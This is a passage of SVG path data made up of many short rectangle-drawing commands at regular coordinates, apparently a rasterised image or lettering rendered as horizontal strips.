4270 3410 h 130 v 10 h -130 z M 830 3400 h 80 v 10 h -80 z M 1230 3400 h 150 v 10 h -150 z M 1580 3400 h 90 v 10 h -90 z M 2160 3400 h 80 v 10 h -80 z M 2360 3400 h 80 v 10 h -80 z M 2570 3400 h 80 v 10 h -80 z M 2780 3400 h 80 v 10 h -80 z M 3640 3400 h 90 v 10 h -90 z M 3870 3400 h 80 v 10 h -80 z M 4090 3400 h 80 v 10 h -80 z M 4290 3400 h 110 v 10 h -110 z M 840 3390 h 80 v 10 h -80 z M 1240 3390 h 110 v 10 h -110 z M 1590 3390 h 80 v 10 h -80 z M 2160 3390 h 80 v 10 h -80 z M 2370 3390 h 80 v 10 h -80 z M 2570 3390 h 80 v 10 h -80 z M 2780 3390 h 80 v 10 h -80 z M 3640 3390 h 90 v 10 h -90 z M 3860 3390 h 90 v 10 h -90 z M 4080 3390 h 90 v 10 h -90 z M 4300 3390 h 90 v 10 h -90 z M 840 3380 h 80 v 10 h -80 z M 1260 3380 h 60 v 10 h -60 z M 1590 3380 h 80 v 10 h -80 z M 2160 3380 h 80 v 10 h -80 z M 2370 3380 h 80 v 10 h -80 z M 2580 3380 h 80 v 10 h -80 z M 2780 3380 h 80 v 10 h -80 z M 3630 3380 h 90 v 10 h -90 z M 3860 3380 h 80 v 10 h -80 z M 4080 3380 h 80 v 10 h -80 z M 4300 3380 h 90 v 10 h -90 z M 840 3370 h 80 v 10 h -80 z M 1590 3370 h 90 v 10 h -90 z M 2160 3370 h 80 v 10 h -80 z M 2370 3370 h 80 v 10 h -80 z M 2580 3370 h 80 v 10 h -80 z M 2780 3370 h 80 v 10 h -80 z M 3630 3370 h 90 v 10 h -90 z M 3850 3370 h 90 v 10 h -90 z M 4070 3370 h 90 v 10 h -90 z M 4300 3370 h 80 v 10 h -80 z M 850 3360 h 80 v 10 h -80 z M 1600 3360 h 80 v 10 h -80 z M 2170 3360 h 80 v 10 h -80 z M 2370 3360 h 80 v 10 h -80 z M 2580 3360 h 80 v 10 h -80 z M 2790 3360 h 80 v 10 h -80 z M 3630 3360 h 80 v 10 h -80 z M 3850 3360 h 80 v 10 h -80 z M 4070 3360 h 90 v 10 h -90 z M 4290 3360 h 90 v 10 h -90 z M 850 3350 h 80 v 10 h -80 z M 1600 3350 h 80 v 10 h -80 z M 2170 3350 h 80 v 10 h -80 z M 2380 3350 h 80 v 10 h -80 z M 2580 3350 h 80 v 10 h -80 z M 2790 3350 h 80 v 10 h -80 z M 3620 3350 h 90 v 10 h -90 z M 3840 3350 h 90 v 10 h -90 z M 4060 3350 h 90 v 10 h -90 z M 4290 3350 h 80 v 10 h -80 z M 850 3340 h 80 v 10 h -80 z M 1600 3340 h 90 v 10 h -90 z M 2170 3340 h 80 v 10 h -80 z M 2380 3340 h 80 v 10 h -80 z M 2580 3340 h 80 v 10 h -80 z M 2790 3340 h 80 v 10 h -80 z M 3620 3340 h 80 v 10 h -80 z M 3840 3340 h 90 v 10 h -90 z M 4060 3340 h 90 v 10 h -90 z M 4280 3340 h 90 v 10 h -90 z M 850 3330 h 90 v 10 h -90 z M 1590 3330 h 100 v 10 h -100 z M 2170 3330 h 80 v 10 h -80 z M 2380 3330 h 80 v 10 h -80 z M 2590 3330 h 80 v 10 h -80 z M 2790 3330 h 80 v 10 h -80 z M 3610 3330 h 90 v 10 h -90 z M 3830 3330 h 90 v 10 h -90 z M 4060 3330 h 80 v 10 h -80 z M 4280 3330 h 80 v 10 h -80 z M 860 3320 h 80 v 10 h -80 z M 1560 3320 h 130 v 10 h -130 z M 2180 3320 h 70 v 10 h -70 z M 2380 3320 h 80 v 10 h -80 z M 2590 3320 h 80 v 10 h -80 z M 2800 3320 h 80 v 10 h -80 z M 3610 3320 h 80 v 10 h -80 z M 3830 3320 h 90 v 10 h -90 z M 4050 3320 h 90 v 10 h -90 z M 4270 3320 h 90 v 10 h -90 z M 860 3310 h 80 v 10 h -80 z M 1530 3310 h 160 v 10 h -160 z M 2180 3310 h 80 v 10 h -80 z M 2380 3310 h 80 v 10 h -80 z M 2590 3310 h 80 v 10 h -80 z M 2800 3310 h 80 v 10 h -80 z M 3600 3310 h 90 v 10 h -90 z M 3830 3310 h 80 v 10 h -80 z M 4050 3310 h 80 v 10 h -80 z M 4270 3310 h 90 v 10 h -90 z M 860 3300 h 90 v 10 h -90 z M 1490 3300 h 210 v 10 h -210 z M 2180 3300 h 80 v 10 h -80 z M 2390 3300 h 80 v 10 h -80 z M 2590 3300 h 80 v 10 h -80 z M 2800 3300 h 80 v 10 h -80 z M 3600 3300 h 90 v 10 h -90 z M 3820 3300 h 90 v 10 h -90 z M 4040 3300 h 90 v 10 h -90 z M 4260 3300 h 90 v 10 h -90 z M 870 3290 h 80 v 10 h -80 z M 1460 3290 h 240 v 10 h -240 z M 2180 3290 h 80 v 10 h -80 z M 2390 3290 h 80 v 10 h -80 z M 2600 3290 h 70 v 10 h -70 z M 2800 3290 h 80 v 10 h -80 z M 3590 3290 h 90 v 10 h -90 z M 3820 3290 h 80 v 10 h -80 z M 4040 3290 h 80 v 10 h -80 z M 4260 3290 h 90 v 10 h -90 z M 870 3280 h 80 v 10 h -80 z M 1430 3280 h 270 v 10 h -270 z M 2180 3280 h 80 v 10 h -80 z M 2390 3280 h 80 v 10 h -80 z M 2600 3280 h 80 v 10 h -80 z M 2800 3280 h 80 v 10 h -80 z M 3590 3280 h 90 v 10 h -90 z M 3810 3280 h 90 v 10 h -90 z M 4030 3280 h 90 v 10 h -90 z M 4250 3280 h 90 v 10 h -90 z M 870 3270 h 90 v 10 h -90 z M 1400 3270 h 310 v 10 h -310 z M 2190 3270 h 80 v 10 h -80 z M 2390 3270 h 80 v 10 h -80 z M 2600 3270 h 80 v 10 h -80 z M 2810 3270 h 80 v 10 h -80 z M 3580 3270 h 90 v 10 h -90 z M 3810 3270 h 80 v 10 h -80 z M 4030 3270 h 80 v 10 h -80 z M 4250 3270 h 90 v 10 h -90 z M 880 3260 h 80 v 10 h -80 z M 1360 3260 h 350 v 10 h -350 z M 2190 3260 h 80 v 10 h -80 z M 2400 3260 h 70 v 10 h -70 z M 2600 3260 h 80 v 10 h -80 z M 2810 3260 h 80 v 10 h -80 z M 3580 3260 h 90 v 10 h -90 z M 3800 3260 h 90 v 10 h -90 z M 4020 3260 h 90 v 10 h -90 z M 4250 3260 h 80 v 10 h -80 z M 880 3250 h 80 v 10 h -80 z M 1340 3250 h 250 v 10 h -250 z M 1630 3250 h 80 v 10 h -80 z M 2190 3250 h 80 v 10 h -80 z M 2400 3250 h 80 v 10 h -80 z M 2600 3250 h 80 v 10 h -80 z M 2810 3250 h 80 v 10 h -80 z M 3580 3250 h 80 v 10 h -80 z M 3800 3250 h 80 v 10 h -80 z M 4020 3250 h 90 v 10 h -90 z M 4240 3250 h 90 v 10 h -90 z M 880 3240 h 80 v 10 h -80 z M 1320 3240 h 240 v 10 h -240 z M 1630 3240 h 90 v 10 h -90 z M 2190 3240 h 80 v 10 h -80 z M 2400 3240 h 80 v 10 h -80 z M 2610 3240 h 80 v 10 h -80 z M 2810 3240 h 80 v 10 h -80 z M 3570 3240 h 90 v 10 h -90 z M 3790 3240 h 90 v 10 h -90 z M 4010 3240 h 90 v 10 h -90 z M 4240 3240 h 80 v 10 h -80 z M 890 3230 h 80 v 10 h -80 z M 1310 3230 h 220 v 10 h -220 z M 1640 3230 h 80 v 10 h -80 z M 2190 3230 h 80 v 10 h -80 z M 2400 3230 h 80 v 10 h -80 z M 2610 3230 h 80 v 10 h -80 z M 2820 3230 h 80 v 10 h -80 z M 3570 3230 h 80 v 10 h -80 z M 3790 3230 h 90 v 10 h -90 z M 4010 3230 h 90 v 10 h -90 z M 4230 3230 h 90 v 10 h -90 z M 890 3220 h 80 v 10 h -80 z M 1310 3220 h 190 v 10 h -190 z M 1640 3220 h 80 v 10 h -80 z M 2200 3220 h 80 v 10 h -80 z M 2400 3220 h 80 v 10 h -80 z M 2610 3220 h 80 v 10 h -80 z M 2820 3220 h 80 v 10 h -80 z M 3560 3220 h 90 v 10 h -90 z M 3780 3220 h 90 v 10 h -90 z M 4010 3220 h 80 v 10 h -80 z M 4230 3220 h 80 v 10 h -80 z M 890 3210 h 80 v 10 h -80 z M 1300 3210 h 170 v 10 h -170 z M 1630 3210 h 100 v 10 h -100 z M 2200 3210 h 80 v 10 h -80 z M 2410 3210 h 80 v 10 h -80 z M 2610 3210 h 80 v 10 h -80 z M 2820 3210 h 80 v 10 h -80 z M 3560 3210 h 80 v 10 h -80 z M 3780 3210 h 90 v 10 h -90 z M 4000 3210 h 90 v 10 h -90 z M 4220 3210 h 90 v 10 h -90 z M 890 3200 h 90 v 10 h -90 z M 1300 3200 h 130 v 10 h -130 z M 1590 3200 h 140 v 10 h -140 z M 2200 3200 h 80 v 10 h -80 z M 2410 3200 h 80 v 10 h -80 z M 2620 3200 h 70 v 10 h -70 z M 2820 3200 h 80 v 10 h -80 z M 3550 3200 h 90 v 10 h -90 z M 3780 3200 h 80 v 10 h -80 z M 4000 3200 h 80 v 10 h -80 z M 4220 3200 h 90 v 10 h -90 z M 900 3190 h 80 v 10 h -80 z M 1300 3190 h 100 v 10 h -100 z M 1560 3190 h 170 v 10 h -170 z M 2200 3190 h 80 v 10 h -80 z M 2410 3190 h 80 v 10 h -80 z M 2620 3190 h 80 v 10 h -80 z M 2820 3190 h 80 v 10 h -80 z M 3550 3190 h 90 v 10 h -90 z M 3770 3190 h 90 v 10 h -90 z M 3990 3190 h 90 v 10 h -90 z M 4210 3190 h 90 v 10 h -90 z M 900 3180 h 80 v 10 h -80 z M 1300 3180 h 80 v 10 h -80 z M 1530 3180 h 200 v 10 h -200 z M 2210 3180 h 80 v 10 h -80 z M 2410 3180 h 80 v 10 h -80 z M 2620 3180 h 80 v 10 h -80 z M 2830 3180 h 80 v 10 h -80 z M 3540 3180 h 90 v 10 h -90 z M 3770 3180 h 80 v 10 h -80 z M 3990 3180 h 80 v 10 h -80 z M 4210 3180 h 90 v 10 h -90 z M 900 3170 h 90 v 10 h -90 z M 1300 3170 h 80 v 10 h -80 z M 1490 3170 h 250 v 10 h -250 z M 2210 3170 h 80 v 10 h -80 z M 2420 3170 h 70 v 10 h -70 z M 2620 3170 h 80 v 10 h -80 z M 2830 3170 h 80 v 10 h -80 z M 3540 3170 h 90 v 10 h -90 z M 3760 3170 h 90 v 10 h -90 z M 3980 3170 h 90 v 10 h -90 z M 4210 3170 h 80 v 10 h -80 z M 910 3160 h 80 v 10 h -80 z M 1300 3160 h 80 v 10 h -80 z M 1460 3160 h 280 v 10 h -280 z M 2210 3160 h 80 v 10 h -80 z M 2420 3160 h 80 v 10 h -80 z M 2620 3160 h 80 v 10 h -80 z M 2830 3160 h 80 v 10 h -80 z M 3530 3160 h 90 v 10 h -90 z M 3760 3160 h 80 v 10 h -80 z M 3980 3160 h 90 v 10 h -90 z M 4200 3160 h 90 v 10 h -90 z M 910 3150 h 80 v 10 h -80 z M 1300 3150 h 90 v 10 h -90 z M 1430 3150 h 310 v 10 h -310 z M 2210 3150 h 80 v 10 h -80 z M 2420 3150 h 80 v 10 h -80 z M 2630 3150 h 80 v 10 h -80 z M 2830 3150 h 80 v 10 h -80 z M 3530 3150 h 90 v 10 h -90 z M 3750 3150 h 90 v 10 h -90 z M 3970 3150 h 90 v 10 h -90 z M 4200 3150 h 80 v 10 h -80 z M 910 3140 h 90 v 10 h -90 z M 1310 3140 h 440 v 10 h -440 z M 2210 3140 h 80 v 10 h -80 z M 2420 3140 h 80 v 10 h -80 z M 2630 3140 h 80 v 10 h -80 z M 2840 3140 h 80 v 10 h -80 z M 3530 3140 h 80 v 10 h -80 z M 3750 3140 h 80 v 10 h -80 z M 3970 3140 h 90 v 10 h -90 z M 4190 3140 h 90 v 10 h -90 z M 920 3130 h 80 v 10 h -80 z M 1310 3130 h 320 v 10 h -320 z M 1670 3130 h 80 v 10 h -80 z M 2220 3130 h 80 v 10 h -80 z M 2420 3130 h 80 v 10 h -80 z M 2630 3130 h 80 v 10 h -80 z M 2840 3130 h 80 v 10 h -80 z M 3520 3130 h 90 v 10 h -90 z M 3740 3130 h 90 v 10 h -90 z M 3960 3130 h 90 v 10 h -90 z M 4190 3130 h 80 v 10 h -80 z M 920 3120 h 80 v 10 h -80 z M 1310 3120 h 290 v 10 h -290 z M 1670 3120 h 80 v 10 h -80 z M 2220 3120 h 80 v 10 h -80 z M 2430 3120 h 80 v 10 h -80 z M 2630 3120 h 80 v 10 h -80 z M 2840 3120 h 80 v 10 h -80 z M 3520 3120 h 80 v 10 h -80 z M 3740 3120 h 90 v 10 h -90 z M 3960 3120 h 90 v 10 h -90 z M 4180 3120 h 90 v 10 h -90 z M 920 3110 h 80 v 10 h -80 z M 1320 3110 h 250 v 10 h -250 z M 1670 3110 h 90 v 10 h -90 z M 2220 3110 h 80 v 10 h -80 z M 2430 3110 h 80 v 10 h -80 z M 2640 3110 h 70 v 10 h -70 z M 2840 3110 h 80 v 10 h -80 z M 3510 3110 h 90 v 10 h -90 z M 3730 3110 h 90 v 10 h -90 z M 3960 3110 h 80 v 10 h -80 z M 4180 3110 h 90 v 10 h -90 z M 930 3100 h 80 v 10 h -80 z M 1320 3100 h 220 v 10 h -220 z M 1680 3100 h 80 v 10 h -80 z M 2220 3100 h 80 v 10 h -80 z M 2430 3100 h 80 v 10 h -80 z M 2640 3100 h 80 v 10 h -80 z M 2840 3100 h 80 v 10 h -80 z M 3510 3100 h 80 v 10 h -80 z M 3730 3100 h 90 v 10 h -90 z M 3950 3100 h 90 v 10 h -90 z M 4170 3100 h 90 v 10 h -90 z M 930 3090 h 80 v 10 h -80 z M 1330 3090 h 180 v 10 h -180 z M 1680 3090 h 80 v 10 h -80 z M 2230 3090 h 80 v 10 h -80 z M 2430 3090 h 80 v 10 h -80 z M 2640 3090 h 80 v 10 h -80 z M 2850 3090 h 80 v 10 h -80 z M 3500 3090 h 90 v 10 h -90 z M 3730 3090 h 80 v 10 h -80 z M 3950 3090 h 80 v 10 h -80 z M 4170 3090 h 90 v 10 h -90 z M 930 3080 h 80 v 10 h -80 z M 1330 3080 h 140 v 10 h -140 z M 1680 3080 h 90 v 10 h -90 z M 2230 3080 h 80 v 10 h -80 z M 2430 3080 h 80 v 10 h -80 z M 2640 3080 h 80 v 10 h -80 z M 2850 3080 h 80 v 10 h -80 z M 3500 3080 h 90 v 10 h -90 z M 3720 3080 h 90 v 10 h -90 z M 3940 3080 h 90 v 10 h -90 z M 4160 3080 h 90 v 10 h -90 z M 940 3070 h 80 v 10 h -80 z M 1350 3070 h 90 v 10 h -90 z M 1690 3070 h 80 v 10 h -80 z M 2230 3070 h 80 v 10 h -80 z M 2440 3070 h 80 v 10 h -80 z M 2640 3070 h 80 v 10 h -80 z M 2850 3070 h 80 v 10 h -80 z M 3490 3070 h 90 v 10 h -90 z M 3720 3070 h 80 v 10 h -80 z M 3940 3070 h 80 v 10 h -80 z M 4160 3070 h 90 v 10 h -90 z M 940 3060 h 80 v 10 h -80 z M 1370 3060 h 30 v 10 h -30 z M 1690 3060 h 80 v 10 h -80 z M 2230 3060 h 80 v 10 h -80 z M 2440 3060 h 80 v 10 h -80 z M 2650 3060 h 80 v 10 h -80 z M 2850 3060 h 80 v 10 h -80 z M 3490 3060 h 90 v 10 h -90 z M 3710 3060 h 90 v 10 h -90 z M 3930 3060 h 90 v 10 h -90 z M 4160 3060 h 80 v 10 h -80 z M 940 3050 h 80 v 10 h -80 z M 1690 3050 h 90 v 10 h -90 z M 2230 3050 h 80 v 10 h -80 z M 2440 3050 h 80 v 10 h -80 z M 2650 3050 h 80 v 10 h -80 z M 2860 3050 h 80 v 10 h -80 z M 3490 3050 h 80 v 10 h -80 z M 3710 3050 h 80 v 10 h -80 z M 3930 3050 h 90 v 10 h -90 z M 4150 3050 h 90 v 10 h -90 z M 940 3040 h 90 v 10 h -90 z M 1700 3040 h 80 v 10 h -80 z M 2240 3040 h 80 v 10 h -80 z M 2440 3040 h 80 v 10 h -80 z M 2650 3040 h 80 v 10 h -80 z M 2860 3040 h 80 v 10 h -80 z M 3480 3040 h 90 v 10 h -90 z M 3700 3040 h 90 v 10 h -90 z M 3920 3040 h 90 v 10 h -90 z M 4150 3040 h 80 v 10 h -80 z M 950 3030 h 80 v 10 h -80 z M 1700 3030 h 80 v 10 h -80 z M 2240 3030 h 80 v 10 h -80 z M 2450 3030 h 80 v 10 h -80 z M 2650 3030 h 80 v 10 h -80 z M 2860 3030 h 80 v 10 h -80 z M 3480 3030 h 80 v 10 h -80 z M 3700 3030 h 90 v 10 h -90 z M 3920 3030 h 90 v 10 h -90 z M 4140 3030 h 90 v 10 h -90 z M 950 3020 h 80 v 10 h -80 z M 1700 3020 h 80 v 10 h -80 z M 2240 3020 h 80 v 10 h -80 z M 2450 3020 h 80 v 10 h -80 z M 2660 3020 h 70 v 10 h -70 z M 2860 3020 h 80 v 10 h -80 z M 3470 3020 h 90 v 10 h -90 z M 3690 3020 h 90 v 10 h -90 z M 3920 3020 h 80 v 10 h -80 z M 4140 3020 h 80 v 10 h -80 z M 950 3010 h 90 v 10 h -90 z M 1680 3010 h 110 v 10 h -110 z M 2240 3010 h 80 v 10 h -80 z M 2450 3010 h 80 v 10 h -80 z M 2660 3010 h 80 v 10 h -80 z M 2860 3010 h 80 v 10 h -80 z M 3470 3010 h 80 v 10 h -80 z M 3690 3010 h 90 v 10 h -90 z M 3910 3010 h 90 v 10 h -90 z M 4130 3010 h 90 v 10 h -90 z M 960 3000 h 80 v 10 h -80 z M 1650 3000 h 140 v 10 h -140 z M 2250 3000 h 80 v 10 h -80 z M 2450 3000 h 80 v 10 h -80 z M 2660 3000 h 80 v 10 h -80 z M 2870 3000 h 80 v 10 h -80 z M 3460 3000 h 90 v 10 h -90 z M 3680 3000 h 90 v 10 h -90 z M 3910 3000 h 80 v 10 h -80 z M 4130 3000 h 90 v 10 h -90 z M 960 2990 h 80 v 10 h -80 z M 1620 2990 h 170 v 10 h -170 z M 2250 2990 h 80 v 10 h -80 z M 2450 2990 h 80 v 10 h -80 z M 2660 2990 h 80 v 10 h -80 z M 2870 2990 h 80 v 10 h -80 z M 3460 2990 h 80 v 10 h -80 z M 3680 2990 h 90 v 10 h -90 z M 3900 2990 h 90 v 10 h -90 z M 4120 2990 h 90 v 10 h -90 z M 960 2980 h 90 v 10 h -90 z M 1590 2980 h 210 v 10 h -210 z M 2250 2980 h 80 v 10 h -80 z M 2460 2980 h 80 v 10 h -80 z M 2660 2980 h 80 v 10 h -80 z M 2870 2980 h 80 v 10 h -80 z M 3450 2980 h 90 v 10 h -90 z M 3680 2980 h 80 v 10 h -80 z M 3900 2980 h 80 v 10 h -80 z M 4120 2980 h 90 v 10 h -90 z M 970 2970 h 80 v 10 h -80 z M 1550 2970 h 250 v 10 h -250 z M 2250 2970 h 80 v 10 h -80 z M 2460 2970 h 80 v 10 h -80 z M 2670 2970 h 80 v 10 h -80 z M 2870 2970 h 80 v 10 h -80 z M 3450 2970 h 90 v 10 h -90 z M 3670 2970 h 90 v 10 h -90 z M 3890 2970 h 90 v 10 h -90 z M 4110 2970 h 90 v 10 h -90 z M 970 2960 h 80 v 10 h -80 z M 1520 2960 h 280 v 10 h -280 z M 2250 2960 h 80 v 10 h -80 z M 2460 2960 h 80 v 10 h -80 z M 2670 2960 h 80 v 10 h -80 z M 2880 2960 h 70 v 10 h -70 z M 3440 2960 h 90 v 10 h -90 z M 3670 2960 h 80 v 10 h -80 z M 3890 2960 h 80 v 10 h -80 z M 4110 2960 h 90 v 10 h -90 z M 970 2950 h 80 v 10 h -80 z M 1490 2950 h 320 v 10 h -320 z M 2260 2950 h 80 v 10 h -80 z M 2460 2950 h 80 v 10 h -80 z M 2670 2950 h 80 v 10 h -80 z M 2880 2950 h 80 v 10 h -80 z M 3440 2950 h 90 v 10 h -90 z M 3660 2950 h 90 v 10 h -90 z M 3880 2950 h 90 v 10 h -90 z M 4110 2950 h 80 v 10 h -80 z M 980 2940 h 80 v 10 h -80 z M 1460 2940 h 260 v 10 h -260 z M 1730 2940 h 80 v 10 h -80 z M 2260 2940 h 80 v 10 h -80 z M 2470 2940 h 80 v 10 h -80 z M 2670 2940 h 80 v 10 h -80 z M 2880 2940 h 80 v 10 h -80 z M 3440 2940 h 80 v 10 h -80 z M 3660 2940 h 80 v 10 h -80 z M 3880 2940 h 90 v 10 h -90 z M 4100 2940 h 90 v 10 h -90 z M 980 2930 h 80 v 10 h -80 z M 1420 2930 h 270 v 10 h -270 z M 1730 2930 h 80 v 10 h -80 z M 2260 2930 h 80 v 10 h -80 z M 2470 2930 h 80 v 10 h -80 z M 2670 2930 h 80 v 10 h -80 z M 2880 2930 h 80 v 10 h -80 z M 3430 2930 h 90 v 10 h -90 z M 3650 2930 h 90 v 10 h -90 z M 3870 2930 h 90 v 10 h -90 z M 4100 2930 h 80 v 10 h -80 z M 980 2920 h 80 v 10 h -80 z M 1390 2920 h 270 v 10 h -270 z M 1730 2920 h 90 v 10 h -90 z M 2260 2920 h 80 v 10 h -80 z M 2470 2920 h 80 v 10 h -80 z M 2680 2920 h 80 v 10 h -80 z M 2880 2920 h 80 v 10 h -80 z M 3430 2920 h 80 v 10 h -80 z M 3650 2920 h 90 v 10 h -90 z M 3870 2920 h 90 v 10 h -90 z M 4090 2920 h 90 v 10 h -90 z M 980 2910 h 90 v 10 h -90 z M 1360 2910 h 260 v 10 h -260 z M 1740 2910 h 80 v 10 h -80 z M 2270 2910 h 80 v 10 h -80 z M 2470 2910 h 80 v 10 h -80 z M 2680 2910 h 80 v 10 h -80 z M 2890 2910 h 80 v 10 h -80 z M 3420 2910 h 90 v 10 h -90 z M 3640 2910 h 90 v 10 h -90 z M 3870 2910 h 80 v 10 h -80 z M 4090 2910 h 80 v 10 h -80 z M 990 2900 h 80 v 10 h -80 z M 1330 2900 h 260 v 10 h -260 z M 1740 2900 h 80 v 10 h -80 z M 2270 2900 h 80 v 10 h -80 z M 2470 2900 h 80 v 10 h -80 z M 2680 2900 h 80 v 10 h -80 z M 2890 2900 h 80 v 10 h -80 z M 3420 2900 h 80 v 10 h -80 z M 3640 2900 h 90 v 10 h -90 z M 3860 2900 h 90 v 10 h -90 z M 4080 2900 h 90 v 10 h -90 z M 990 2890 h 80 v 10 h -80 z M 1290 2890 h 270 v 10 h -270 z M 1720 2890 h 100 v 10 h -100 z M 2270 2890 h 80 v 10 h -80 z M 2480 2890 h 80 v 10 h -80 z M 2680 2890 h 80 v 10 h -80 z M 2890 2890 h 80 v 10 h -80 z M 3410 2890 h 90 v 10 h -90 z M 3630 2890 h 90 v 10 h -90 z M 3860 2890 h 80 v 10 h -80 z M 4080 2890 h 90 v 10 h -90 z M 990 2880 h 90 v 10 h -90 z M 1260 2880 h 270 v 10 h -270 z M 1690 2880 h 140 v 10 h -140 z M 2270 2880 h 80 v 10 h -80 z M 2480 2880 h 80 v 10 h -80 z M 2690 2880 h 80 v 10 h -80 z M 2890 2880 h 80 v 10 h -80 z M 3410 2880 h 80 v 10 h -80 z M 3630 2880 h 90 v 10 h -90 z M 3850 2880 h 90 v 10 h -90 z M 4070 2880 h 90 v 10 h -90 z M 1000 2870 h 80 v 10 h -80 z M 1250 2870 h 240 v 10 h -240 z M 1650 2870 h 180 v 10 h -180 z M 2270 2870 h 80 v 10 h -80 z M 2480 2870 h 80 v 10 h -80 z M 2690 2870 h 80 v 10 h -80 z M 2900 2870 h 70 v 10 h -70 z M 3400 2870 h 90 v 10 h -90 z M 3630 2870 h 80 v 10 h -80 z M 3850 2870 h 80 v 10 h -80 z M 4070 2870 h 90 v 10 h -90 z M 1000 2860 h 80 v 10 h -80 z M 1240 2860 h 220 v 10 h -220 z M 1620 2860 h 210 v 10 h -210 z M 2280 2860 h 80 v 10 h -80 z M 2480 2860 h 80 v 10 h -80 z M 2690 2860 h 80 v 10 h -80 z M 2900 2860 h 80 v 10 h -80 z M 3400 2860 h 90 v 10 h -90 z M 3620 2860 h 90 v 10 h -90 z M 3840 2860 h 90 v 10 h -90 z M 4060 2860 h 90 v 10 h -90 z M 1000 2850 h 90 v 10 h -90 z M 1230 2850 h 200 v 10 h -200 z M 1590 2850 h 250 v 10 h -250 z M 2280 2850 h 80 v 10 h -80 z M 2490 2850 h 80 v 10 h -80 z M 2690 2850 h 80 v 10 h -80 z M 2900 2850 h 80 v 10 h -80 z M 3390 2850 h 90 v 10 h -90 z M 3620 2850 h 80 v 10 h -80 z M 3840 2850 h 90 v 10 h -90 z M 4060 2850 h 90 v 10 h -90 z M 1010 2840 h 80 v 10 h -80 z M 1220 2840 h 180 v 10 h -180 z M 1560 2840 h 280 v 10 h -280 z M 2280 2840 h 80 v 10 h -80 z M 2490 2840 h 80 v 10 h -80 z M 2690 2840 h 80 v 10 h -80 z M 2900 2840 h 80 v 10 h -80 z M 3390 2840 h 90 v 10 h -90 z M 3610 2840 h 90 v 10 h -90 z M 3830 2840 h 90 v 10 h -90 z M 4060 2840 h 80 v 10 h -80 z M 1010 2830 h 80 v 10 h -80 z M 1220 2830 h 150 v 10 h -150 z M 1520 2830 h 320 v 10 h -320 z M 2280 2830 h 80 v 10 h -80 z M 2490 2830 h 80 v 10 h -80 z M 2700 2830 h 80 v 10 h -80 z M 2900 2830 h 80 v 10 h -80 z M 3390 2830 h 80 v 10 h -80 z M 3610 2830 h 80 v 10 h -80 z M 3830 2830 h 90 v 10 h -90 z M 4050 2830 h 90 v 10 h -90 z M 1010 2820 h 80 v 10 h -80 z M 1220 2820 h 110 v 10 h -110 z M 1490 2820 h 360 v 10 h -360 z M 2290 2820 h 80 v 10 h -80 z M 2490 2820 h 80 v 10 h -80 z M 2700 2820 h 80 v 10 h -80 z M 2910 2820 h 80 v 10 h -80 z M 3380 2820 h 90 v 10 h -90 z M 3600 2820 h 90 v 10 h -90 z M 3820 2820 h 90 v 10 h -90 z M 4050 2820 h 80 v 10 h -80 z M 1020 2810 h 80 v 10 h -80 z M 1220 2810 h 80 v 10 h -80 z M 1460 2810 h 270 v 10 h -270 z M 1770 2810 h 80 v 10 h -80 z M 2290 2810 h 80 v 10 h -80 z M 2490 2810 h 80 v 10 h -80 z M 2700 2810 h 80 v 10 h -80 z M 2910 2810 h 80 v 10 h -80 z M 3380 2810 h 80 v 10 h -80 z M 3600 2810 h 90 v 10 h -90 z M 3820 2810 h 90 v 10 h -90 z M 4040 2810 h 90 v 10 h -90 z M 1020 2800 h 80 v 10 h -80 z M 1220 2800 h 80 v 10 h -80 z M 1420 2800 h 270 v 10 h -270 z M 1770 2800 h 80 v 10 h -80 z M 2290 2800 h 80 v 10 h -80 z M 2500 2800 h 80 v 10 h -80 z M 2700 2800 h 80 v 10 h -80 z M 2910 2800 h 80 v 10 h -80 z M 3370 2800 h 90 v 10 h -90 z M 3590 2800 h 90 v 10 h -90 z M 3820 2800 h 80 v 10 h -80 z M 4040 2800 h 80 v 10 h -80 z M 1020 2790 h 80 v 10 h -80 z M 1220 2790 h 90 v 10 h -90 z M 1390 2790 h 270 v 10 h -270 z M 1770 2790 h 90 v 10 h -90 z M 2290 2790 h 80 v 10 h -80 z M 2500 2790 h 80 v 10 h -80 z M 2710 2790 h 80 v 10 h -80 z M 2910 2790 h 80 v 10 h -80 z M 3370 2790 h 80 v 10 h -80 z M 3590 2790 h 90 v 10 h -90 z M 3810 2790 h 90 v 10 h -90 z M 4030 2790 h 90 v 10 h -90 z M 1030 2780 h 80 v 10 h -80 z M 1230 2780 h 80 v 10 h -80 z M 1360 2780 h 270 v 10 h -270 z M 1780 2780 h 80 v 10 h -80 z M 2290 2780 h 80 v 10 h -80 z M 2500 2780 h 80 v 10 h -80 z M 2710 2780 h 80 v 10 h -80 z M 2920 2780 h 70 v 10 h -70 z M 3360 2780 h 90 v 10 h -90 z M 3590 2780 h 80 v 10 h -80 z M 3810 2780 h 80 v 10 h -80 z M 4030 2780 h 90 v 10 h -90 z M 1030 2770 h 80 v 10 h -80 z M 1230 2770 h 80 v 10 h -80 z M 1330 2770 h 270 v 10 h -270 z M 1780 2770 h 80 v 10 h -80 z M 2300 2770 h 80 v 10 h -80 z M 2500 2770 h 80 v 10 h -80 z M 2710 2770 h 80 v 10 h -80 z M 2920 2770 h 80 v 10 h -80 z M 3360 2770 h 80 v 10 h -80 z M 3580 2770 h 90 v 10 h -90 z M 3800 2770 h 90 v 10 h -90 z M 4020 2770 h 90 v 10 h -90 z M 1030 2760 h 80 v 10 h -80 z M 1230 2760 h 340 v 10 h -340 z M 1780 2760 h 80 v 10 h -80 z M 2300 2760 h 80 v 10 h -80 z M 2510 2760 h 80 v 10 h -80 z M 2710 2760 h 80 v 10 h -80 z M 2920 2760 h 80 v 10 h -80 z M 3350 2760 h 90 v 10 h -90 z M 3580 2760 h 80 v 10 h -80 z M 3800 2760 h 80 v 10 h -80 z M 4020 2760 h 90 v 10 h -90 z M 1030 2750 h 90 v 10 h -90 z M 1230 2750 h 300 v 10 h -300 z M 1790 2750 h 80 v 10 h -80 z M 2300 2750 h 80 v 10 h -80 z M 2510 2750 h 80 v 10 h -80 z M 2710 2750 h 80 v 10 h -80 z M 2920 2750 h 80 v 10 h -80 z M 3350 2750 h 90 v 10 h -90 z M 3570 2750 h 90 v 10 h -90 z M 3790 2750 h 90 v 10 h -90 z M 4020 2750 h 80 v 10 h -80 z M 1040 2740 h 80 v 10 h -80 z M 1240 2740 h 260 v 10 h -260 z M 1790 2740 h 80 v 10 h -80 z M 2300 2740 h 80 v 10 h -80 z M 2510 2740 h 80 v 10 h -80 z M 2720 2740 h 80 v 10 h -80 z M 2920 2740 h 80 v 10 h -80 z M 3340 2740 h 90 v 10 h -90 z M 3570 2740 h 80 v 10 h 